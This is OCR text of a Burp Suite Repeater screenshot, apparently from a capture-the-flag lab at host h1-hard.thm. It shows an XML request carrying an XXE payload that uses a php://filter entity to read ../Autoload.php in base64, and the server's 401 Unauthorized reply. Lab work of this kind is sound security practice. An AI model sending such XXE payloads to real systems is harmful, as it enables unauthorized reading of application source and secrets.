 Burp Suite Professional v2021.8.3 - Temporary Project - timruff
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /api/user/?xml HTTP/1.1
2 Host: h1-hard.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=1f7f97c3a7aa4a75194768b58ad8a71d
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 175
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=../Autoload.php'> ]>
15 <data>
16 <id>
&xxe;
</id>
17 </data>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 401 Unauthorized
2 Date: Fri, 08 Oct 2021 10:03:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 899
5 Connection: close
6 Content-Type: application/xml; charset=utf-8
7
8 <?xml version="1.0"?>
9 <data>
<error>
11 You do not have access to view user id:
12
</error>
</data>
10